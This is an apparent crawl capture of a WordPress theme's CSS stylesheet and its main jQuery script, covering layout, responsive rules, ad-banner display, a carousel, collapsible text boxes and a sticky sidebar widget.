	float: left;
	margin-right: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.alignright{
	float: right;
	margin-left: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

.related-modyle{
	
}
.related-modyle .post-more{
    background: #f5f0f8;
}

.comments-section{
	color: #3e2c5b;
}
.comments-section .comment-author img{
	float: left;
	margin: 0 15px 10px 0;
}
.comments-section .comment{
	margin: 20px auto;
	padding: 20px 25px;
	border-radius: 5px;
	background: #f3f4f6;
}
.comments-section .comment.depth{
	border-top: 1px solid #fff;
}
.comments-section .comment::after{
	content: "";
	display: block;
	clear: both;
}
.comments-section .fn{
	font-size: 12px;
	color: #626591;
	font-weight: 600;
	margin: 2px auto 10px;
	display: inline-block;
}
.comments-section .comment p{
	padding-left: 0;
	line-height: 18px;
}
.comments-section .comment-meta{
	display: none;
}
.comments-section .reply{
	display: inline-block;
	vertical-align: middle;
	padding: 5px 10px 4px;
	color: #fff;
	font-size: 9px;
	background: #626591;
	border-radius: 5px;
	margin-left: 10px;
}
.comments-section .reply a{
	color: inherit;
}

@media (max-width: 767px) {
	.comments-section .comment{
		padding: 20px 15px;
	}
}


input[type=text],
input[type=tel],
input[type=email],
input[type=password]{
	height: 40px;
	text-indent: 20px;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea{
	width: 100%;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	color: rgba(53,44,55,0.5);	
}
textarea{
	height: 70px;
	padding: 20px;
	resize: none;
}
.st-button{
	display: inline-block;
	color: #3e2c5b;
	font-weight: 600;
	border: none;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f6be4e;
	cursor: pointer;
	transition: all 0.25s linear;
}
.st-button:hover{
	background: #626591;
	color: #fff;
}

.table-mobile{
	
}

footer{
	padding: 30px 0;
	background: linear-gradient(to right, #f8e8f1, #dee6fa);
	float: left;
	width: 100%;
	font-size: 14px;
}
footer .container > div{
	/* float: none;
	display: inline-block;
	vertical-align: middle; */
}
.f-copyright{
	width: 21%;
	margin: 0 4% 0 2%;
}
.f-copyright a,
.f-copyright span{
	display: block;
}
.f-copyright span{
	margin-bottom: 15px;
}
.f-menu{
	
}
.f-menu a{
	
}
.f-menu ul{
	padding: 0;
	margin: 0;
}
.f-menu li{
	margin-bottom: 5px;
}
.f-text{
	margin: 0 3.3% 0 5.5%;
}
.f-counter{
	margin: 0 1.5% 0 0;
}
.f-seonika{
	
}
.f-seonika span,
.f-seonika a{
	display: inline-block;
	vertical-align: middle;
}
.f-seonika a{
	margin-left: 5px;
}

.menu-footer-menu-container{

}
	#menu-footer-menu{
		display: flex;
	    width: 100%;
	    flex-wrap: wrap;
	    padding: 0px;
	    justify-content: flex-start;
	    margin: 0px;
	}
		#menu-footer-menu li{
	    	margin: 0px 5px 6px 0px;
		}

header .fa-bars{
	display: none;
}
.post .image img{
	transition: all 0.25s linear;
}
.post:hover .image img{
	transition: all 0.15s linear;
	transform: scale(1.05);
}

@media screen and (max-width:1030px){
	header .fa-bars{
		display: block;
		float: right;
		font-size: 24px;
		margin: 35px 0 0 0;
	}
	header .nav-menu{
		clear: both;
		width: 100%;
		display: none;
	}
	header .menu > li{
		float: none;
	}
	header .menu > li ul{
		position: static;
		display: none;
	}
	header .menu > li:hover ul{
		display: none;
	}
	header .nav-menu nav{
		margin: 0 -15px;
		border-top: 1px solid #f6be4e;
	}
	header .menu > li:hover > a, header .menu > li.current-menu-item > a{
		border-radius: 0;
	}
	header .menu > li > a::after{
		transform: rotate(-90deg);
	}
	.category-content,
	.aside,
	.banner-right [class*="col-"]{
		width: 100%;
	}
	aside .item-post.norm{
		float: left;
		width: 33.333%;
	}
	.banner-right .soc-button{
		padding-top: 70px;
	}
	.banner-right .bn-img{
		left: 50%;
		top: -20px;
		margin-left: -50.25px;
	}
	.page-post{
		width: 100%;
		padding: 0px 15px;
	}
}


.wp-polls-ans{

}
	.wp-polls-ul{
		
	}
		.the_content .wp-polls-ul li:before{
			content: none;
		}

	.wp-polls-ans .oprosbutton{
		padding: 10px;
	}


/*rus changed from 1030px to 992px*/
@media screen and (max-width: 992px){

	.last-news-wrap .col-3 {
		width: 33%;
	}
	.popular-section .item-post.norm{
		width: 70%;
	}
	.popular-section .section-left,
	.popular-section .section-right,
	.update-cat .row-line .col-6{
		width: 100%;
	}
	.update-cat .row-line{
		display: block;
		height: auto;
	}
	footer .container > div.f-seonika{
		text-align: center;
		width: 100%;
		margin-top: 15px;
	}
	.category-list .col-6{
		width: 100%;
	}
	.category-list .post-item.big-post{
		height: auto;
		text-align: center;
	}
	.secrets .image img, .category-list .image img{
		width: auto;
		margin: 0 auto;
	}
	.category-content {
    	text-align: center;
	}

	.comment-form-author {
		padding-left: 15px;
	}

	.comment-form-email {
		padding-right: 15px;
	}
}
@media screen and (min-width: 992px){
	.container{
    	max-width: 1000px;
		padding: 0px;
	}
	.row-line{
		margin: 0px;
	}
	/* header */
	header .site-descript{
		display: none;
	}
	/* header end */

	/* main page */
		.popular-section{

		}
			.popular-section .item-post.first-post{

			}
			.popular-section .item-post.norm{
				width: 50%;
			}
				.popular-section .item-post.norm .post-content{

				}
					.popular-section .item-post.norm .post-content .image{
						margin: 0px 10px 10px 0px;
						float: left;
					}
					.popular-section .item-post.norm .post-content .text{
						width: calc(100% - 150px);
						float: left;
					}
	/* main page end */

	/* single */
	.related-modyle{

	}
		.secrets{

		}
			.secrets .image{
				height: auto;
			}



	/* single end */

	/* category */
	.category-list .post-item.small-post .image{
		min-height: 120px;
	}

	.category-list .post-more{
		margin-top: 0px;
	}
	.category-list .excerpt{
    	margin-bottom: 25px;
	}
	/* category end */
}

@media screen and (max-width:992px){
	header .menu > li > a::after {
		display: none;
	}
}
@media screen and (max-width:890px){
	footer .container > div{
		width: 100%;
		margin: 15px auto 0;
		text-align: center;
	}
	footer .container > div.f-logo{
		margin-top: 0;
	}
	#menu-footer-menu{
		justify-content: center;
	}
	.popular-section .item-post.first-post {
		width: 100%;
		max-width: none;
		text-align: center;
		margin-bottom: 0px;
	}
	.popular-section .item-post.first-post .image {
		max-height: 400px;
		max-width: 255px;
		margin: 0 auto;
		float: none;
	}
	.popular-section .item-post.norm{
		width: 100%;
	}
	.popular-section .item-post.first-post .text{
		position: static;
		padding-top: 20px;
	}
	.secret-wrapp .col-3,
	.secret-wrapp .col-4{
		width: 100%;
	}
	.secrets .image{
		min-height: 60px;
		display: inline-block;
		width: 20%;
		vertical-align: middle;
	}
	.secrets .post-content{
		display: inline-block;
		width: 79%;
		vertical-align: middle;
		padding-left: 20px;
		text-align: right;
	}
	.secrets .post-name,
	.secret-wrapp .col-4 .post-name,
	.secret-wrapp .excerpt{
		text-align: left;
	}
	.author-head .head-3{
		float: none;
	}
	.update-posts{
		margin: 30px auto;
	}
	.trend-head .head-3{
		width: 85%;
	}
	th,td{
		padding: 5px;
		font-size: 12px;
	}
}
@media screen and (max-width:768px){
	.the-content div.wp-caption{
		width: 100% !important;
	}
	.popular-section .item-post.norm {
		width: 100%;
	}
	.banner-section-1 .col-6,
	.secrets .col-4{
		width: 100%;
		text-align: center;
	}
	.banner-section-1 .soc-button{
		margin-left: auto;
		margin-top: 20px;
	}
	.banner-section-1 .bn-img{
		bottom: auto;
		top: -121px;
		left: auto;
		margin: 0;
		right: 15px;
	}
	.banner-section-1 .banner{
		margin-top: 40px;
	}
	aside .item-post.norm{
		width: 100%;
		text-align: center;
	}
	aside .item-post.norm .image{
		float: none;
		margin: 0 auto 15px;
	}
	.the_content blockquote::before, 
	.the_content .stb-side.stb-alert-container::before, 
	.the_content .stb-side.stb-warning-container::before, 
	.the_content .stb-side.stb-info-container::before,
	.the_content .stb-side-none.stb-info-container::before,
	.the_content .stb-side-none.stb-warning-container::before,
	.the_content .stb-side-none.stb-alert-container::before{
		width: 40px;
		height: 50px;
		background-size: cover;
		margin-top:0;
		top: 20px;
		left: 10px;
	}
	.the_content blockquote, 
	.the_content .stb-side.stb-alert-container, 
	.the_content .stb-side.stb-warning-container, 
	.the_content .stb-side.stb-info-container,
	.the_content .stb-side-none.stb-info-container,
	.the_content .stb-side-none.stb-warning-container,
	.the_content .stb-side-none.stb-alert-container{
    	padding: 25px;
	}
		.the_content blockquote::before, .the_content .stb-side.stb-alert-container::before,
		.the_content .stb-side.stb-warning-container::before,
		.the_content .stb-side.stb-info-container::before,
		.the_content .stb-side-none.stb-alert-container::before,
		.the_content .stb-side-none.stb-warning-container::before,
		.the_content .stb-side-none.stb-info-container::before{
			position: relative;
			margin: auto;
			top: 0px;
			left: 0px;
		}
	.secrets .image{
		height: auto;
		width: auto;
	}
	.secrets .image img{
		min-height: 10px;
	}
	iframe{
		width: 100%;
		max-width: 100%;
	}

	.sidebar-single{
		display: none;
	}
	.site-breadcrumbs, .site-breadcrumbs a{
		display: none;
	}
	.content-area{
    	padding: 25px 0;
	}

	.secrets .post-content,.secrets .post-name,.secrets.bg-yes {
		text-align: center;
	}

	.post-item.post {
		margin-bottom: 35px;
	}
}

@media screen and (max-width:580px){

	.last-news-wrap .col-3 {
	    width: 50%;
	}
	.comments-section .comment-author img{
		width: 30px;
	}
	.comments-section .comment p{
		padding-left: 45px;
	}

	.discuss-section .name-post > span::after {
		left: -8px;
	}

	header .site-descript,
	.trend-head .head-3::before,
	.trend-head .ico{
		display: none;
	}
	.discuss-section{
		padding: 20px;
		margin: 20px auto;
	}
	.discuss-section .name-post{
		padding-left: 70px;
	}
	.discuss-section .discuss-count{
		left: -5px;
	}
	.update-posts .post-item .image,
	.update-posts,
	.secrets .image{
		width: 100%;
		height: auto;
		text-align: center;
		float: none;
	}
	.update-posts .post-content{
		padding: 20px 0 0 0;
	}
	.secrets.bg-no .post-item{
		padding: 20px;
	}
	.secrets .post-content,
	.secrets .post-name, .secret-wrapp .col-4 .post-name, .secret-wrapp .excerpt{
		padding-left: 0;
		text-align: center;
	}
	body .update-posts .ui-tabs .ui-tabs-nav li{
		float: none;
		margin: 5px auto;
	}
	body .update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
		display: block;
		float: none;
	}
	.update-posts .ui-tabs .ui-tabs-panel {
    	padding: 0px 0 0;
	}
	.paginate a, .paginate span {
		padding: 0 6px;
		min-width: 20px;
		margin: 5px 2px;
	}
	.aside{
		padding-top: 20px;
	}
	.category-list .col-4{
		width: 100%;
	}
	.category-list .post-item.small-post .image{
		background: none;
	}
	.category-list .post-item.small-post{
		margin-bottom: 20px;
	}
	.category-list .post-more {
		margin-top: 0px;
	}
	.head-1, h1{
		font-size: 24px;
	}
	.the_content h2, h2, .head-2{
		font-size: 180%;
		line-height: 1.1;
	}
	.the_content h3, h3, .head-3{
	}
	.the_content h4, h4, .head-4{
		font-size: 160%;
		line-height: 1.1;
	}

	.owl-carousel .owl-nav .owl-prev {
		right: 23px!important;
	}

	.owl-carousel .owl-nav .owl-next {
		right: -8px!important;
	}

	.alignleft {
		width: 100%;
	}
	
}



@media (min-width: 1200px) and (max-width: 1350px){
	.page-post-content,
	.site-breadcrumbs{
		padding: 0px 0px 0px 50px;
	}
}


/* ADS */







/*мелкий баннер*/
#content_rb_12868{
	display: block;
}
/*средний баннер*/
#content_rb_3882{
	display: none;
}
/*большой баннер*/
#content_rb_37492{
	display: none;
}

#content_rb_12985 > div > div {
	height: auto !important;
}


@media (min-width: 1051px) and (min-height: 611px){
	#content_rb_12868,
	#content_rb_37492{
		display: none !important;
	}
	#content_rb_3882{
		display: block !important;
	}
}


@media screen and (min-width: 1599px){
	#content_rb_12868,
	#content_rb_3882{
		display: none !important;
	}
	#content_rb_37492{
		display: block !important;
	}
}







@media screen and (max-width:580px){
	.comment-respond .row-line {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
	}

	.comment-form-author,.comment-form-email {
		width: 100%;
	}

	.comment-form-email {
		margin-bottom: 18px!important;
	}
}

@media screen and (max-width:450px){

	.last-news-wrap .col-3 {
	    width: 100%;
	}

	.big-post .last-news img {
	    width: 62%!important;
	}

.interesting {

	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	padding: 5px 18px;
	width: 100%;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
}

.recepts {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
padding: 15px;
}

.cat-img {
	width: 38px;
	height: 38px;
	display: block;
	margin-right: 10px;
}
.recepts__img {
	background: url(images/tavolo.png) no-repeat center center;
}

.repair-img {
	background: url(images/repairs.png) no-repeat center center;
}

.house-img {
	background: url(images/blue-warning.png) no-repeat center center;
}

.work-img {
	background: url(images/rus-work.png) no-repeat center center;
}

.fitness-img {
	background: url(images/rus-fitness.png) no-repeat center center;
}

.divination-img {
	background: url(images/rus-divination.png) no-repeat center center;
}

.religion-img {
	background: url(images/rus-religion.png) no-repeat center center;
}

.heart-img {
	background: url(images/rus-heart.png) no-repeat center center;
}

.fashion-img {
	background: url(images/rus-fashion.png) no-repeat center center;
}

.childs-img {
	background: url(images/rus-childs.png) no-repeat center center;
}

.health-img {
	background: url(images/rus-health.png) no-repeat center center;
}

.events-img {
	background: url(images/rus-events.png) no-repeat center center;
}

.hobby1-img {
	background: url(images/rus-flowers.png) no-repeat center center;
}

.hobby2-img  {
	background: url(images/rus-handmake.png) no-repeat center center;
}

.show1-img {
	background: url(images/rus-madhouse.png) no-repeat center center;
}

.show2-img {
	background: url(images/rus-stars.png) no-repeat center center;
}

.show3-img {
	background: url(images/rus-news.png) no-repeat center center;
}

.recepts__title a {
	color: #452B70;
	font-weight: bold;
	text-decoration: underline;
}

.recepts__title a:hover {
	text-decoration: none;
}

.interesting__title::before {
	content: '';
	background: url(images/like.png) no-repeat center center;
	display: inline-block;
	width: 35px;
	height: 35px;
	vertical-align: middle;
	margin-right: 10px;
}

.interesting__title {
	display: flex;
    margin-right: 10px;
    align-items: center;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 16px;
	color: #424D5A;
}

.interesting__text a {
	color: #FF004D;
	text-decoration: underline;
}

.interesting__text a:hover {
	text-decoration: none;
}


/* ADS end */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/mainscript.js
body_size: 2457
content:
jQuery(document).ready(function($){
	$('.trend-posts .owl-carousel').owlCarousel({
			loop:true,
			mouseDrag: false,
			margin:15,
			navText:["",""],
			nav:true,
			responsive:{
					0:{
							items:1,
					},
					600:{
							items:3,
					},
					1000:{
							items:4,
							mouseDrag: false,
					}
			}
	});
	
	$( function() {
		$( "#tabs,#tabs-n2" ).tabs();
	 });
	
	$('header .fa-bars').click(function(){
		$(this).next().slideToggle(400);
	});
	
	//table width fix
	$(".page-post-content table").each(function(){
		el = $(this);
		el.removeAttr("width").removeAttr("style");
		el.wrap('<div style="overflow-x:auto;width:100%;"></div>');
		el.find("td").removeAttr("width");
		el.find("th").removeAttr("width");
	});
	
}); // end document ready


    jQuery(document).ready(function($) {
        var u = {
                direction: "vertical"
            },
            t, r, i;
        if (stbUserOptions.mode != "js") {
            t = stbUserOptions.cssOptions;

            function f($) {
                return n.toggleClass("stb-hidden").toggleClass("stb-visible"), !1
            }
            $(".stb-tool").bind("click", function() {
                var s = n(this).attr("id").split("-"),
                    i = s[2],
                    r = n("#stb-container-" + i),
                    e = n("#stb-body-box-" + i),
                    o = n("#stb-toolimg-" + i);
                return r.hasClass("stb-visible") ? (e.hide("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgShow,
                    title: t.strShow
                })) : (e.show("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgHide,
                    title: t.strHide
                })), !1
            })
        }
        stbUserOptions.mode != "css" && (r = stbUserOptions.jsOptions, i = stbUserOptions.styles, $.each(i, function(n, t) {
            t.stype != "system" ? stbThemes.register(t.slug, t.jsStyle) : stbThemes.update(t.slug, t.jsStyle)
        }), $.each(i, function(t, i) {
            $(".stb-level-0.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $.each(i, function(t, i) {
            $(".stb-level-1.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $("li a[href^=#tab]").click(function() {
            $($(this).attr("href") + " .stb-body").stbRedraw()
        }))
    })


function q2w3_sidebar_init() {
    for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
    jQuery(window).on("resize", function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    });
    var b = function() {
        for (var a = ["WebKit", "Moz", "O", "Ms", ""], b = 0; b < a.length; b++)
            if (a[b] + "MutationObserver" in window) return window[a[b] + "MutationObserver"];
        return !1
    }();
    if (0 == q2w3_sidebar_options[0].disable_mo_api && b) {
        q2w3Refresh = !1;
        var c = new b(function(a) {
            a.forEach(function(a) {
                q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(a.target.id) == -1 && a.target.className.indexOf("q2w3-fixed-widget-container") == -1 && (q2w3Refresh = !0)
            })
        });
        c.observe(document.body, {
            childList: !0,
            attributes: !0,
            attributeFilter: ["style", "class"],
            subtree: !0
        }), setInterval(function() {
            if (q2w3Refresh) {
                for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
                q2w3Refresh = !1
            }
        }, 300)
    } else console.log("MutationObserver not supported or disabled!"), q2w3_sidebar_options[0].refresh_interval > 0 && setInterval(function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    }, q2w3_sidebar_options[0].refresh_interval)
}

function q2w3_exclude_mutations_array(a) {
    for (var b = new Array, c = 0; c < a.length; c++)
        if (a[c].widgets.length > 0)
            for (var d = 0; d < a[c].widgets.length; d++) b.push(a[c].widgets[d]), b.push(a[c].widgets[d] + "_clone");
    return b
}

function q2w3_sidebar(a) {
    function b() {}

    function j(b) {
        var c = b.offset_top - b.fixed_margin_top,
            f = e - a.margin_bottom;
        a.stop_id && jQuery("#" + a.stop_id).length && (f = jQuery("#" + a.stop_id).offset().top - a.margin_bottom);
        var g;
        g = a.width_inherit ? "inherit" : b.obj.css("width");
        var h = !1,
            i = !1,
            j = !1;
        jQuery(window).on("scroll." + a.sidebar, function(e) {
            if (jQuery(window).width() <= a.screen_max_width || jQuery(window).height() <= a.screen_max_height) j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), b.obj.css("margin", ""), b.obj.css("padding", ""), widget_obj.parent().css("height", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1);
            else {
                var k = jQuery(this).scrollTop();
                k + b.fixed_margin_bottom >= f ? (i || (b.obj.css("position", "fixed"), b.obj.css("top", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), i = !0, h = !1, j = !1), b.obj.css("bottom", k + d + b.next_widgets_height - f)) : k >= c ? h || (b.obj.css("position", "fixed"), b.obj.css("top", b.fixed_margin_top), b.obj.css("bottom", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), h = !0, i = !1, j = !1) : j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1)
            }
        }).trigger("scroll." + a.sidebar)
    }
    if (!a) return !1;
    if (!a.widgets) return !1;
    if (a.widgets.length < 1) return !1;
    a.sidebar || (a.sidebar = "q2w3-default-sidebar");
    var c = new Array,
        d = jQuery(window).height(),
        e = jQuery(document).height(),
        f = a.margin_top;
    jQuery("#wpadminbar").length && (f = a.margin_top + jQuery("#wpadminbar").height()), jQuery(".q2w3-widget-clone-" + a.sidebar).remove();
    for (var g = 0; g < a.widgets.length; g++) widget_obj = jQuery("#" + a.widgets[g]), widget_obj.css("position", ""), widget_obj.attr("id") ? (c[g] = new b, c[g].obj = widget_obj, c[g].clone = widget_obj.clone(), c[g].clone.children().remove(), c[g].clone_id = widget_obj.attr("id") + "_clone", c[g].clone.addClass("q2w3-widget-clone-" + a.sidebar), c[g].clone.attr("id", c[g].clone_id), c[g].clone.css("height", widget_obj.height()), c[g].clone.css("visibility", "hidden"), c[g].offset_top = widget_obj.offset().top, c[g].fixed_margin_top = f, c[g].height = widget_obj.outerHeight(!0), c[g].fixed_margin_bottom = f + c[g].height, f += c[g].height) : c[g] = !1;
    for (var i, h = 0, g = c.length - 1; g >= 0; g--) c[g] && (c[g].next_widgets_height = h, c[g].fixed_margin_bottom += h, h += c[g].height, i || (i = widget_obj.parent(), i.addClass("q2w3-fixed-widget-container"), i.css("height", ""), i.height(i.height())));
    jQuery(window).off("scroll." + a.sidebar);
    for (var g = 0; g < c.length; g++) c[g] && j(c[g])
}
"undefined" != typeof q2w3_sidebar_options && q2w3_sidebar_options.length > 0 ? window.jQuery ? q2w3_sidebar_options[0].window_load_hook ? jQuery(window).load(q2w3_sidebar_init()) : jQuery(document).ready(q2w3_sidebar_init()) : console.log("jQuery is not loaded!") : console.log("q2w3_sidebar_options not found!");